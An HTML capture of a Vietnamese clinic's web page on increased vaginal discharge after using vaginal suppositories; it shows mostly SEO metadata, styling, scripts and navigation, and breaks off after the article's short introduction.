

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacsydakhoaquocte.com/dat-thuoc-ra-nhieu-khi-hu.html
body_size: 20600
content:


<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="robots" content="all" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Roboto:ital,wght@0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    
    
    <!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->    
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả</title><link rel="stylesheet" href="https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css" media="all" data-minify="1" />
<meta name="description" content="Đặt thuốc ra nhiều khí hư có phải hiện tượng bất thường là điều chị em băn khoăn mong muốn có lời giải đáp. Chị em khi đặt thuốc phát hiện triệu chứng bất"/>
<link rel="canonical" href="https://bacsydakhoaquocte.com/dat-thuoc-ra-nhieu-khi-hu.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả" />
<meta property="og:description" content="Đặt thuốc ra nhiều khí hư có phải hiện tượng bất thường là điều chị em băn khoăn mong muốn có lời giải đáp. Chị em khi đặt thuốc phát hiện triệu chứng bất" />
<meta property="og:url" content="https://bacsydakhoaquocte.com/dat-thuoc-ra-nhieu-khi-hu.html" />
<meta property="og:site_name" content="Bác sĩ Đa Khoa Quốc Tế" />
<meta property="article:tag" content="Khí hư bất thường" />
<meta property="article:section" content="Khí hư bất thường" />
<meta property="article:published_time" content="2022-08-22T01:54:44+00:00" />
<meta property="article:modified_time" content="2022-08-22T01:56:26+00:00" />
<meta property="og:updated_time" content="2022-08-22T01:56:26+00:00" />
<meta property="og:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min.jpg" />
<meta property="og:image:secure_url" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="434" />
<meta property="og:image:alt" content="Các loại thuốc đặt âm đạo phổ biến" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Đặt thuốc ra nhiều khí hư có phải hiện tượng bất thường là điều chị em băn khoăn mong muốn có lời giải đáp. Chị em khi đặt thuốc phát hiện triệu chứng bất" />
<meta name="twitter:title" content="Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả" />
<meta name="twitter:site" content="@Bsidakhoaquocte" />
<meta name="twitter:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min.jpg" />
<meta name="twitter:creator" content="@Bsidakhoaquocte" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/bacsydakhoaquocte.com\/","sameAs":["https:\/\/www.linkedin.com\/in\/h\u1eadu-nguy\u1ec5n-0733191aa\/","https:\/\/myspace.com\/bsidakhoaquocte","https:\/\/www.youtube.com\/channel\/UClHgQG6treT4U5TfgGCTqdg\/about","https:\/\/www.pinterest.com\/akhoaquct\/","https:\/\/twitter.com\/Bsidakhoaquocte"],"@id":"https:\/\/bacsydakhoaquocte.com\/#organization","name":"Ph\u00f2ng kh\u00e1m \u0111a khoa qu\u1ed1c t\u1ebf","logo":"https:\/\/bacsydakhoaquocte.com\/wp-content\/uploads\/2020\/06\/logo.png"}</script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa","name":"Tin t\u1ee9c y khoa"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa\/benh-phu-khoa","name":"B\u1ec7nh ph\u1ee5 khoa"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/tin-tuc-y-khoa\/benh-phu-khoa\/khi-hu-bat-thuong","name":"Kh\u00ed h\u01b0 b\u1ea5t th\u01b0\u1eddng"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/dat-thuoc-ra-nhieu-khi-hu.html","name":"\u0110\u1eb7t thu\u1ed1c ra nhi\u1ec1u kh\u00ed h\u01b0 v\u00e0 c\u00e1ch kh\u1eafc ph\u1ee5c hi\u1ec7u qu\u1ea3"}}]}</script>
<!-- / Yoast SEO plugin. -->

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>


<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://bacsydakhoaquocte.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='https://bacsydakhoaquocte.com/wp-json/' />

<link rel="preload" as="font" href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/f/awesome/fontawesome-webfont.woff" crossorigin><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <link rel="alternate" href="https://bacsydakhoaquocte.com" hreflang="vi-vn" />
<meta name="msvalidate.01" content="EE31AABFDDC4970A35A2FBDD738B3B71" />
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Bác sỹ đa khoa quốc tế","url":"https://bacsydakhoaquocte.com","potentialAction":{"@type":"SearchAction","target":"https://bacsydakhoaquocte.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Bác sỹ đa khoa quốc tế","additionaltype":["https://vi.wikipedia.org/wiki/Tr%C4%A9_(b%E1%BB%87nh)","https://vi.wikipedia.org/wiki/%C3%81p-xe","https://vi.wikipedia.org/wiki/Ph%E1%BA%ABu_thu%E1%BA%ADt_%C4%91%E1%BA%A1i_tr%E1%BB%B1c_tr%C3%A0ng","https://vi.wikipedia.org/wiki/N%E1%BB%99i_soi_%C4%91%E1%BA%A1i_tr%C3%A0ng"],"email":"bacsydakhoaquocte@gmail.com","founder":"Phòng khám đa khoa quốc tế cộng đồng","description":"Bacsydakhoaquocte.com là website của phòng khám đa khoa quốc tế cộng đồng có trụ sở tại 193C1 - Bà Triệu - Hai Bà Trương - Hà Nội. Chúng tôi được Sở Y tế cấp phép trước khi đi vào hoạt động chính thức do đó đảm bảo tính pháp lý cao. Phòng khám không chỉ chăm sóc sức khỏe sinh sản nói chung mà còn chú trọng điều trị các bệnh lý Nam khoa, Phụ khoa, bệnh lây truyền qua đường tình dục, vô sinh-hiếm muộn nam nữ nói riêng","image":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","@id":"","url":"https://bacsydakhoaquocte.com/","telephone":"0968.848.060","priceRange":"100000-1000000","address":{"@type":"PostalAddress","streetAddress":"Số 193C1 Bà Triệu - Hai Bà Trưng","addressLocality":"Hà Nội","postalCode":"100000","addressCountry":"VN"},"geo":{"@type":"GeoCoordinates","latitude":21.009505,"longitude":105.849089},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday","Saturday","Friday","Thursday","Wednesday","Tuesday","Monday"],"opens":"08:00","closes":"20:00"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"DiagnosticLab","name":"Bác sỹ đa khoa quốc tế","alternateName":"Phòng khám đa khoa quốc tế cộng đồng","url":"https://bacsydakhoaquocte.com/","logo":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","contactPoint":{"@type":"ContactPoint","telephone":"0968848060","contactType":"technical support","contactOption":["TollFree","HearingImpairedSupported"],"areaServed":"VN","availableLanguage":"Vietnamese"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Person","name":"TS. Bác sĩ CKII Trịnh Tùng","url":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","image":"https://bacsydakhoaquocte.com/wp-content/uploads/2020/05/gioi-thieu-bac-sy-trinh-tung.png","sameAs":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","jobTitle":"Doctor","worksFor":{"@type":"Organization","name":"PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG"}}</script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-8782822711475244" async ></script>
<style>
#link_tu_van span{
color: red !important;
font-size: 19px;
}
#link_tu_van span:hover{
color: blue!important;
font-size: 21px;
}
#button-topd {
  display: inline-block;
  background-color: blue;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 50px;
  left: 10px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button-topd::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}
#button-topd:hover {
  cursor: pointer;
  background-color: #333;
}
#button-topd:active {
  background-color: #555;
}
#button-topd.show {
  opacity: 1;
  visibility: visible;
}
#button-topd.hidden{
  opacity: 0!important;
  visibility: hidden!important;
}
body{
font-size: 17px!important;
}
.youtube {
 position:relative;
 padding-bottom:56.25%;
 padding-top:30px;
 height:0;
 overflow:hidden;
 }

.youtube iframe, .youtube object, .youtube embed {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 }
#btnsp--call{
display:none!important;
}
</style>
<a id="button-topd"></a>                    <!-- Schema Post -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://bacsydakhoaquocte.com/dat-thuoc-ra-nhieu-khi-hu.html"
                },
                "headline": "Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả",
                "description": "Đặt thuốc ra nhiều khí hư có phải hiện tượng bất thường là điều chị em băn khoăn mong muốn có lời giải đáp. Chị em khi đặt thuốc phát hiện triệu chứng bất",
                 "image": "https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min-400x250.jpg",
                "author": {
                    "@type": "Person",
                    "name": "TS. Bác sĩ CKII Trịnh Tùng"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "https://haumontructrang.com.vn/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png",
                        "width": 305,
                        "height": 60
                    }
                },
                "datePublished": "2022/08/22",
                "dateModified": "2022/08/22"
            }
        </script>
        <meta name="google-site-verification" content="RajdsLoj7xIzdesMWuwtwj3RZCoDJBfZcubiJOiJGn0" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4735 single-format-standard dat-thuoc-ra-nhieu-khi-hu">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2X4XFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bannerTop">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" alt="Đa khoa quốc tế cộng đồng">
            <img class="is_mobi" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg"><noscript><img class="is_mobi" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
            <img class="is_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg"><noscript><img class="is_pc" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
        </a>
    </div>
    <header id="header">
        <div class="ctn">
            <div id="logo">
                <a href="https://bacsydakhoaquocte.com/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png" alt="Đa khoa quốc tế cộng đồng"></noscript>
                </a>
            </div>
            <div class="btn_search search_mobi">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
            <div id="btn_m_menu">
                <i class="fa fa-list" aria-hidden="true"></i>
            </div>
            <div id="main_menu">
                <ul><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Trang chủ</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://bacsydakhoaquocte.com/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3818"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa">Bệnh phụ khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3819"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/khi-hu-bat-thuong">Khí hư bất thường</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/roi-loan-kinh-nguyet">Rối loạn kinh nguyệt</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3821"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/thu-nho-am-dao">Thu nhỏ âm đạo</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/u-xo-tu-cung">U xơ tử cung</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/va-mang-trinh">Vá màng trinh</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-am-dao">Viêm âm đạo</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-lo-tuyen-co-tu-cung">Viêm lộ tuyến cổ tử cung</a></li>
</ul>
</li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3826"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa">Bệnh nam khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/bao-quy-dau">Bao quy đầu</a></li>
	<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/dau-tinh-hoan">Đau tinh hoàn</a></li>
	<li id="menu-item-3829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3829"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/liet-duong">Liệt dương</a></li>
	<li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/tieu-buot">Tiểu buốt</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3831"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-bang-quang">Viêm bàng quang</a></li>
	<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3832"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-nieu-dao">Viêm niệu đạo</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3833"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/xuat-tinh-som">Xuất tinh sớm</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3834"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/yeu-sinh-ly">Yếu sinh lý</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4503"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang">Hậu Môn Trực Tràng</a>
<ul class="sub-menu">
	<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/benh-tri">Bệnh Trĩ</a></li>
	<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-noi">Trĩ Nội</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-ngoai">Trĩ Ngoại</a></li>
	<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-hon-hop">Trĩ Hỗn Hợp</a></li>
	<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/apxe-hau-mon">Apxe Hậu Môn</a></li>
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/dai-tien-ra-mau">Đại Tiện Ra Máu</a></li>
	<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ngua-hau-mon">Ngứa Hậu Môn</a></li>
	<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/nut-ke-hau-mon">Nứt Kẽ Hậu Môn</a></li>
	<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/polyp-hau-mon">Polyp Hậu Môn</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ro-hau-mon">Rò Hậu Môn</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsydakhoaquocte.com/lien-he">Liên hệ</a></li>
</ul>                <span id="menuMobi-close">Đóng menu</span>
            </div>
            <div class="btn_search search_pc">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
        </div>
    </header>
<main role="main">
	<section id="slider">
    <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_mobi" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg" alt="" id="slider_mobi"></noscript>
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_pc" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg" alt="" id="slider_pc"></noscript>
    </a>
</section>	<div class="ctn">
		<div class="row">
			<div id="main" class="col-12 clg-9">
				<p id="breadcrumbs"><span><span><a href="https://bacsydakhoaquocte.com/" >Trang chủ</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa" >Tin tức y khoa</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa" >Bệnh phụ khoa</a> » <span><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/khi-hu-bat-thuong" >Khí hư bất thường</a> » <strong class="breadcrumb_last">Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả</strong></span></span></span></span></span></p>				<div id="content" class="content-post">
									<article id="post-4735" class="post-4735 post type-post status-publish format-standard has-post-thumbnail hentry category-khi-hu-bat-thuong tag-khi-hu-bat-thuong">
						<h1 id="title_post">Đặt thuốc ra nhiều khí hư và cách khắc phục hiệu quả</h1>
						<div class="meta-post">
														<span>Ngày 22/08/2022</span>
													</div>
						<div class="content__post">
							<p><a href="https://bacsydakhoaquocte.com/dat-thuoc-ra-nhieu-khi-hu.html"><b>Đặt thuốc ra nhiều khí hư</b></a><span style="font-weight: 400;"> có phải hiện tượng bất thường là điều chị em băn khoăn mong muốn có lời giải đáp. Thực tế, đặt thuốc âm đạo là một trong những phương pháp điều trị phổ biến. Tham khảo nội dung dưới đây để biết nguyên nhân vì sao ra nhiều khí hư khi đặt thuốc và phương pháp hỗ trợ hiệu quả.</span></p>
<div id="ez-toc-container" class="counter-hierarchy ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Danh mục</p>
